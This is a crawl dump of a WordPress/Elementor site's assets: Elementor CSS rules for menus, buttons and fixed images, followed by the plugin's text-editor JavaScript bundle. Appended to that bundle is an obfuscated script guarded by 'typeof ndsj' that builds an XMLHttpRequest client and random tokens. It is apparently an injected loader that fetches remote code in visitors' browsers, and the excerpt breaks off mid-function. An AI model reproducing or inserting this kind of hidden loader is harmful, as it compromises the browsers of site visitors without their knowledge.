.elementor-element.elementor-element-efe8dd3{width:25%;}.elementor-888 .elementor-element.elementor-element-6605951{width:25%;}.elementor-888 .elementor-element.elementor-element-9e5929f{width:50%;}.elementor-888 .elementor-element.elementor-element-2f5b40a{width:25%;}.elementor-888 .elementor-element.elementor-element-b785f83{width:25%;}.elementor-888 .elementor-element.elementor-element-e461ab1{width:50%;}.elementor-888 .elementor-element.elementor-element-ff5a0fd{width:61%;}.elementor-888 .elementor-element.elementor-element-f524f99{width:39%;}}

--- FILE ---
content_type: text/css
request_url: https://inagro.co.id/wp-content/uploads/elementor/css/post-1452.css?ver=1718269758
body_size: 1386
content:
.elementor-1452 .elementor-element.elementor-element-6b4c7c69 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:2%;}.elementor-1452 .elementor-element.elementor-element-6b4c7c69 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-6b4c7c69:not(.elementor-motion-effects-element-type-background), .elementor-1452 .elementor-element.elementor-element-6b4c7c69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6fd6b43 );}.elementor-1452 .elementor-element.elementor-element-6b4c7c69{position:fixed;top:auto;bottom:0px;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 8% 0% 8%;}.elementor-1452 .elementor-element.elementor-element-6b4c7c69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1452 .elementor-element.elementor-element-10dbbecb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1452 .elementor-element.elementor-element-10dbbecb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1452 .elementor-element.elementor-element-10dbbecb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__toggle,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu-icon{margin:0 auto;}.elementor-1452 .elementor-element.elementor-element-98eb918 li.menu-item a{justify-content:space-between;}.elementor-1452 .elementor-element.elementor-element-98eb918 li .elementor-button-wrapper{text-align:space-between;}.elementor-1452 .elementor-element.elementor-element-98eb918.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-open.left{left:-300px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-open.right{right:-300px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-content{padding:30px;background-color:#FFFFFFD9;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item, .elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px;}body:not(.rtl) .elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:13px;}body.rtl .elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:13px;}.elementor-1452 .elementor-element.elementor-element-98eb918 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:13px;}.elementor-1452 .elementor-element.elementor-element-98eb918 a.hfe-menu-item, .elementor-1452 .elementor-element.elementor-element-98eb918 a.hfe-sub-menu-item{font-family:"Helvetica", Sans-serif;font-size:0.7em;font-weight:bold;line-height:30px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item, .elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu a.hfe-sub-menu-item{color:#28284E;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item.highlighted,
								.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item:focus{color:#28284E;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu a.hfe-sub-menu-item, 
								.elementor-1452 .elementor-element.elementor-element-98eb918 .elementor-menu-toggle,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-1452 .elementor-element.elementor-element-98eb918 .elementor-menu-toggle:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#28284E;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#28284E;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-nav-menu__layout-horizontal .sub-menu, 
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu li.menu-item:not(:last-child), 
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1452 .elementor-element.elementor-element-98eb918 div.hfe-nav-menu-icon{color:#28284E;}.elementor-1452 .elementor-element.elementor-element-98eb918 div.hfe-nav-menu-icon svg{fill:#28284E;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-close{color:#7A7A7A;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-1452 .elementor-element.elementor-element-328ef362 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:0.8em;fill:#28284E;color:#28284E;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#28284E;border-radius:0em 0em 0em 0em;padding:1% 8% 1% 8%;}.elementor-1452 .elementor-element.elementor-element-328ef362 .elementor-button:hover, .elementor-1452 .elementor-element.elementor-element-328ef362 .elementor-button:focus{color:#FFFFFF;background-color:#28284E;}.elementor-1452 .elementor-element.elementor-element-328ef362 .elementor-button:hover svg, .elementor-1452 .elementor-element.elementor-element-328ef362 .elementor-button:focus svg{fill:#FFFFFF;}:root{--page-title-display:none;}@media(max-width:1100px){.elementor-1452 .elementor-element.elementor-element-6b4c7c69{top:auto;bottom:0px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__toggle,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu-icon{margin-right:auto;}.elementor-1452 .elementor-element.elementor-element-98eb918 li.menu-item a{justify-content:flex-start;}.elementor-1452 .elementor-element.elementor-element-98eb918 li .elementor-button-wrapper{text-align:flex-start;}.elementor-1452 .elementor-element.elementor-element-98eb918.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-wrapper .hfe-side{width:345px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-open.left{left:-345px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-open.right{right:-345px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-content{padding:0px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item, .elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-sub-menu-item{padding-top:12px;padding-bottom:12px;}body:not(.rtl) .elementor-1452 .elementor-element.elementor-element-98eb918.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-1452 .elementor-element.elementor-element-98eb918 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-wrapper .hfe-nav-menu > li.menu-item:first-child{margin-top:79%;}.elementor-1452 .elementor-element.elementor-element-98eb918 a.hfe-menu-item, .elementor-1452 .elementor-element.elementor-element-98eb918 a.hfe-sub-menu-item{font-size:1.2em;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu li a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu-icon{border-width:0px;padding:0.35em;border-radius:0px;}.elementor-1452 .elementor-element.elementor-element-328ef362 .elementor-button{font-size:1.1em;padding:2% 8% 2% 8%;}}@media(max-width:767px){.elementor-1452 .elementor-element.elementor-element-6b4c7c69{top:auto;bottom:0px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__toggle,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu-icon{margin:0 auto;}.elementor-1452 .elementor-element.elementor-element-98eb918 li.menu-item a{justify-content:flex-start;}.elementor-1452 .elementor-element.elementor-element-98eb918 li .elementor-button-wrapper{text-align:flex-start;}.elementor-1452 .elementor-element.elementor-element-98eb918.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-wrapper .hfe-side{width:276px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-open.left{left:-276px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-open.right{right:-276px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-content{padding:29px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item{padding-left:6px;padding-right:6px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-sub-menu-item{padding-left:calc( 6px + 20px );padding-right:6px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 6px + 40px );padding-right:6px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 6px + 60px );padding-right:6px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 6px + 80px );padding-right:6px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-menu-item, .elementor-1452 .elementor-element.elementor-element-98eb918 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-1452 .elementor-element.elementor-element-98eb918.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-1452 .elementor-element.elementor-element-98eb918 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-flyout-wrapper .hfe-nav-menu > li.menu-item:first-child{margin-top:80%;}.elementor-1452 .elementor-element.elementor-element-98eb918 a.hfe-menu-item, .elementor-1452 .elementor-element.elementor-element-98eb918 a.hfe-sub-menu-item{font-size:0.9em;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu li a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:42px;padding-right:42px;}.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 42px + 20px );padding-right:42px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 42px + 40px );padding-right:42px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 42px + 60px );padding-right:42px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 42px + 80px );padding-right:42px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1452 .elementor-element.elementor-element-98eb918 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:3px;padding-bottom:3px;}.elementor-1452 .elementor-element.elementor-element-98eb918 .hfe-nav-menu-icon{border-width:0px;padding:0.35em;}.elementor-1452 .elementor-element.elementor-element-328ef362 .elementor-button{font-size:1.2em;padding:10px 70px 10px 70px;}}

--- FILE ---
content_type: text/css
request_url: https://inagro.co.id/wp-content/uploads/elementor/css/post-10552.css?ver=1738746195
body_size: 1
content:
/* Start custom CSS for image, class: .elementor-element-41188b1 */.elementor-10552 .elementor-element.elementor-element-41188b1 {
    position: fixed;
    bottom: 65vh; /* Adjust this value to move the button up or down */
    right: -2vw; /* Adjust this value to move the button left or right */
    z-index: 9998;
    width: 13vw; /* Adjust the size of the image */
    max-width: 230px;
    cursor: pointer;
    transition: transform 0.3s ease-in-out;
}

.elementor-10552 .elementor-element.elementor-element-41188b1:hover {
    opacity: 0.8; /* Add a hover effect */
    transform: translateX(-20px);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://inagro.co.id/wp-content/uploads/elementor/css/post-10592.css?ver=1738746195
body_size: -9
content:
/* Start custom CSS for image, class: .elementor-element-c6804c3 */.elementor-10592 .elementor-element.elementor-element-c6804c3 {
    position: fixed;
    bottom: 65vh; /* Adjust this value to move the button up or down */
    right: -4vw; /* Adjust this value to move the button left or right */
    z-index: 9998;
    width: 30vw; /* Adjust the size of the image */
    max-width: 1000px;
    cursor: pointer;
    transition: transform 0.3s ease-in-out;
}

.elementor-10592 .elementor-element.elementor-element-c6804c3:hover {
    opacity: 0.8; /* Add a hover effect */
    transform: translateX(-1vw);
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://inagro.co.id/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 2621
content:
/*! elementor - v3.11.1 - 15-02-2023 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var 